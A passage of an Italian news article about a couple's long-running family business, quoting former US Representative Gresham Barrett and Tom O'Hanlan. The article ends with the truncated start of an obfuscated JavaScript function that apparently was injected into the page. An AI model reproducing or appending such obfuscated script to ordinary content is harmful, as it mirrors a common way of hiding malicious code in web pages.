
L’ex rappresentante degli Stati Uniti Gresham Barrett, che
era anche tra le oltre 50 persone presenti, ha detto che il
desiderio di Tom e Susan O’Hanlan di costruire la propria
attività è ciò che rende grande lo spirito imprenditoriale
americano.
“È quella spinta, quella determinazione, quella scintilla
dentro tutti noi che dice che faremo qualcosa di diverso:
faremo la differenza”, ha detto Barrett.
Tom O’Hanlan ha detto che la crescita a cui ha assistito
nell’azienda che lui e sua moglie hanno costruito quasi tre
decenni fa è umiliante.
“Ti fa apprezzare la famiglia”, disse Tom O’Hanlan.
“Speriamo di avere qualcosa qui che continua a crescere.”
Collegamento articolo
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return